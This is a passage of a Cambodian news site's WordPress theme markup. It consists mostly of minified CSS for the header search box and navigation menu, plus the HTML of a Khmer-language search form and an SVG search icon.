.td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:'Roboto',sans-serif;font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0;margin-right:auto}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_28 .tdb-head-search-btn i{font-size:20px;width:22px;height:22px;line-height:22px;color:#000000}.tdi_28 .tdb-head-search-btn svg{width:20px}.tdi_28 .tdb-search-icon-svg{width:22px;height:22px}.tdi_28{display:inline-block;float:right;clear:none}.tdi_28 .tdb-search-txt{top:0px;margin-right:10px;font-family:KhmerOSSiemreap!important;font-size:15px!important;line-height:80px!important;font-weight:400!important}.tdi_28 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:880px}.tdi_28 .tdb-search-form{padding:25px;border-width:0px}.tdi_28 .tdb-drop-down-search{left:auto;right:0}body .tdi_28 .tdb-drop-down-search-inner,.tdi_28 .tdb-search-form,.tdi_28 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_28 .tdb-head-search-form-input,.tdi_28 .tdb-head-search-placeholder{padding:10px 20px}.tdi_28 .tdb-search-form-inner:after{border-width:1px 0 1px 1px;border-radius:25px;border-color:rgba(211,219,226,0.7)}.tdi_28 .tdb-search-form-inner{border-radius:25px}.tdi_28 .tdb-head-search-form-input{border-top-left-radius:25px;border-bottom-left-radius:25px;color:#000000;font-family:KhmerOSSiemreap!important;font-size:14px!important;font-weight:500!important}.tdi_28 .tdb-head-search-form-btn-icon{top:0px}.tdi_28 .tdb-head-search-form-btn{padding:4px 22px 5px;border-radius:25px;background-color:#bb0000;font-family:KhmerOSSiemreap!important;font-weight:500!important}.tdi_28 .tdb-aj-search-results{padding:20px 25px 15px}.tdi_28 .result-msg{padding:10px 25px 20px;font-family:KhmerOSSiemreap!important;font-size:12px!important;font-style:normal!important;font-weight:500!important;text-transform:uppercase!important}.tdi_28 .tdb-head-search-btn svg,.tdi_28 .tdb-head-search-btn svg *{fill:#000000}.tdi_28 .tdb-head-search-btn:hover i{color:#bb0000}.tdi_28 .tdb-head-search-btn:hover svg,.tdi_28 .tdb-head-search-btn:hover svg *{fill:#bb0000}.tdi_28 .tdb-head-search-btn .tdb-search-txt{color:#000000}.tdi_28 .tdb-head-search-btn:hover .tdb-search-txt{color:#bb0000}.tdi_28 .tdb-head-search-btn:after{border-bottom-color:#ffffff}.tdi_28 .tdb-drop-down-search-inner{box-shadow:0px 4px 20px 0px rgba(22,35,58,0.1)}.tdi_28 .tdb-head-search-form-input.tdb-head-search-nofocus{text-shadow:0 0 0 #000000}.tdi_28 .tdb-head-search-placeholder{color:#555555;font-family:KhmerOSSiemreap!important;font-size:14px!important;font-weight:500!important}.tdi_28 .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0.4}.tdi_28 .tdb-head-search-form-btn:hover{background-color:#222222}.tdi_28 .result-msg,.tdi_28 .result-msg a{color:#bb0101}.tdi_28 .result-msg a:hover{color:#141e29}.tdi_28 .td_module_wrap{width:33.33333333%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px}.tdi_28 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0;padding-bottom:0}.tdi_28 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none}.tdi_28 .tdb-aj-search-inner{margin-left:-10px;margin-right:-10px}.tdi_28 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_28 .td-module-container{border-color:#eaeaea;flex-direction:column}.tdi_28 .entry-thumb{background-position:center 30%}.tdi_28 .td-image-wrap{padding-bottom:60%}.tdi_28 .td-image-container{flex:0 0 100%;width:100%;display:block;order:0}.ie10 .tdi_28 .td-image-container,.ie11 .tdi_28 .td-image-container{flex:0 0 auto}.ie10 .tdi_28 .td-module-meta-info,.ie11 .tdi_28 .td-module-meta-info{flex:auto}.tdi_28 .td-post-vid-time{display:block;font-weight:400!important}.tdi_28 .td-module-meta-info{padding:20px 5px 0 0;border-color:#eaeaea}.tdi_28 .td-excerpt{margin:15px 0 0 0;column-count:1;column-gap:48px;color:#555555;font-family:KhmerOSSiemreap!important;font-size:15px!important;line-height:1.6!important;font-weight:400!important}.tdi_28 .td-post-category{margin:8px;padding:6px 10px;border-radius:12px;background-color:#bb0000;color:#ffffff;font-family:KhmerOSSiemreap!important;font-size:11px!important;font-weight:400!important;text-transform:uppercase!important}.tdi_28 .td-read-more{display:none}.tdi_28 .td-author-date{display:none}.tdi_28 .td-post-author-name{display:none}.tdi_28 .td-post-date,.tdi_28 .td-post-author-name span{display:none;color:#555555}.tdi_28 .entry-review-stars{display:none}.tdi_28 .td-icon-star,.tdi_28 .td-icon-star-empty,.tdi_28 .td-icon-star-half{font-size:15px}.tdi_28 .td-module-comments{display:none}.tdi_28 .tdb-author-photo .avatar{width:26px;height:26px;margin-right:6px;border-radius:50%}.tdi_28 .td-post-category:hover{background-color:#bb0000!important;color:#ffffff}.tdi_28 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #bb0000}body .tdi_28 .td_module_wrap:hover .td-module-title a,.tdi_28 .tdb-aj-cur-element .entry-title a{color:#bb0000!important}.tdi_28 .entry-title{font-family:KhmerOSSiemreap!important;font-size:15px!important;line-height:1.4!important;font-weight:400!important}.tdi_28 .td-editor-date,.tdi_28 .td-editor-date .td-post-author-name,.tdi_28 .td-module-comments a{font-family:KhmerOSSiemreap!important;font-size:12px!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:0.5px!important}@media (min-width:768px){.tdi_28 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_28 .tdb-search-txt{margin-right:6px}.tdi_28 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:760px}.tdi_28 .tdb-head-search-form-input,.tdi_28 .tdb-head-search-placeholder{padding:4px 6px}.tdi_28 .tdb-head-search-form-btn{padding:4px 14px 5px;font-size:13px!important}.tdi_28 .tdb-search-txt{font-size:13px!important;line-height:70px!important}.tdi_28 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-left:5px;padding-right:5px;padding-bottom:10px;margin-bottom:10px}.tdi_28 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_28 .td_module_wrap .td-module-container:before{display:block!important}.tdi_28 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_28 .tdb-aj-search-inner{margin-left:-5px;margin-right:-5px}.tdi_28 .td-module-container:before{bottom:-10px}.tdi_28 .td-module-meta-info{padding:25px 10px 0 0}.tdi_28 .td-post-category{padding:5px 8px}.tdi_28 .td-module-title a{box-shadow:inset 0 0 0 0 #bb0000}.tdi_28 .entry-title{font-size:17px!important}.tdi_28 .td-excerpt{font-size:13px!important}@media (min-width:768px){.tdi_28 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_28 .tdb-head-search-btn i{font-size:16px}.tdi_28 .tdb-head-search-btn svg{width:16px}.tdi_28 .tdb-head-search-btn i{width:16px;height:16px;line-height:16px}.tdi_28 .tdb-search-icon-svg{width:16px;height:16px}.tdi_28 .tdb-search-txt{margin-right:5px;font-size:14px!important;line-height:60px!important}.tdi_28 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:610px}.tdi_28 .tdb-search-form{padding:15px}.tdi_28 .tdb-head-search-form-input,.tdi_28 .tdb-head-search-placeholder{padding:2px 4px}.tdi_28 .tdb-head-search-form-btn{padding:2px 12px 3px;font-size:11px!important}.tdi_28 .tdb-aj-search-results{padding:0 15px 15px}.tdi_28 .tdb-head-search-form-input{font-size:12px!important}.tdi_28 .tdb-head-search-placeholder{font-size:12px!important}.tdi_28 .result-msg{font-size:11px!important}.tdi_28 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-left:5px;padding-right:5px;padding-bottom:10px;margin-bottom:10px}.tdi_28 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_28 .td_module_wrap .td-module-container:before{display:block!important}.tdi_28 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_28 .tdb-aj-search-inner{margin-left:-5px;margin-right:-5px}.tdi_28 .td-module-container:before{bottom:-10px}.tdi_28 .td-module-meta-info{padding:15px 0 0 0}.tdi_28 .entry-title{margin:10px 0;font-size:13px!important}.tdi_28 .td-excerpt{margin:8px 0 0 0;font-size:11px!important}.tdi_28 .td-post-category{padding:4px 6px;font-size:10px!important}.tdi_28 .td-module-title a{box-shadow:inset 0 0 0 0 #bb0000}.tdi_28 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 #bb0000}@media (min-width:768px){.tdi_28 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_28 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important}.tdi_28 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_28 .td_module_wrap .td-module-container:before{display:block!important}.tdi_28 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_28 .td_module_wrap{padding-bottom:10px;margin-bottom:10px}.tdi_28 .td-module-container:before{bottom:-10px}.tdi_28 .td-module-title a{box-shadow:inset 0 0 0 0 #bb0000}.tdi_28 .entry-title{font-size:18px!important}@media (min-width:768px){.tdi_28 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.theseedcambodia.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit"><span>រកអត្ថបទ</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-txt">ស្វែងរក</span><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.543-134.502c63.078-76.595 94.761-170.455 94.7-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.224-81.183-187.965-121.958-294.349-121.938-106.445-0.020-213.176 40.796-294.38 121.938-81.224 81.203-122.020 188.017-121.979 294.369-0.041 106.445 40.755 213.166 121.979 294.287 81.203 81.285 187.945 122.020 294.38 121.979 93.727 0.041 187.607-31.642 264.11-94.659l134.564 134.564 57.436-57.467zM265.452 748.348c-65.556-65.495-98.14-150.999-98.181-236.882 0.041-85.832 32.625-171.346 98.181-236.913 65.556-65.536 151.060-98.099 236.923-98.14 85.821 0.041 171.346 32.604 236.902 98.14 65.495 65.516 98.099 151.122 98.099 236.913 0 85.924-32.604 171.387-98.099 236.882-65.556 65.495-150.999 98.099-236.902 98.099-85.862 0-171.356-32.604-236.923-98.099z"></path></svg></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_29 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_8 tdb-header-align"  data-td-block-uid="tdi_29"  style=" z-index: 999;">
<style>@media (min-width:768px) and (max-width:1018px){.tdi_29{padding-left:15px!important}}</style>
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_29{display:inline-block}.tdi_29 .tdb-menu>li{margin-right:25px}.tdi_29 .tdb-menu>li:last-child{margin-right:0}.tdi_29 .tdb-menu-items-dropdown{margin-left:25px}.tdi_29 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_29 .tdb-menu>li>a,.tdi_29 .td-subcat-more{padding:0 5px;color:#000000}.tdi_29 .tdb-menu>li .tdb-menu-sep,.tdi_29 .tdb-menu-items-dropdown .tdb-menu-sep{top:0px}.tdi_29 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_29 .td-subcat-more .tdb-menu-more-subicon{font-size:14px;margin-left:10px;top:1px}.tdi_29 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_29 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_29 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_29 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_29 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_29 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_29 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#000000}.tdi_29 .tdb-menu>li>a,.tdi_29 .td-subcat-more,.tdi_29 .td-subcat-more>.tdb-menu-item-text{font-family:KhmerOSSiemreap!important;font-size:15px!important;line-height:80px!important;font-weight:400!important;text-transform:none!important}.tdi_29 .tdb-normal-menu ul.sub-menu,.tdi_29 .td-pulldown-filter-list{width:170px!important}.tdi_29 .tdb-menu>.tdb-normal-menu>ul,.tdi_29 .td-pulldown-filter-list{left:-25px}.tdi_29 .tdb-menu .tdb-normal-menu ul,.tdi_29 .td-pulldown-filter-list,.tdi_29 .td-pulldown-filter-list .sub-menu{padding:20px 0;background-color:#ffffff;box-shadow:0px 2px 20px 0px rgba(22,35,58,0.1)}.tdi_29 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_29 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{font-size:10px;right:0;margin-top:0px}.tdi_29 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_29 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,.tdi_29 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{color:#000000}.tdi_29 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_29 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_29 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_29 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:#000000}.tdi_29 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_29 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon{color:#000000}.tdi_29 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_29 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_29 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_29 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:#000000}.tdi_29 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_29 .td-pulldown-filter-list li a{font-family:KhmerOSSiemreap!important;font-size:14px!important;font-weight:400!important}.tdi_29:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_29 .tdb-mega-menu .sub-menu>li{max-width:1240px!important}.tdi_29 .tdb-mega-menu-page>.sub-menu>li{padding:30px}.tdi_29 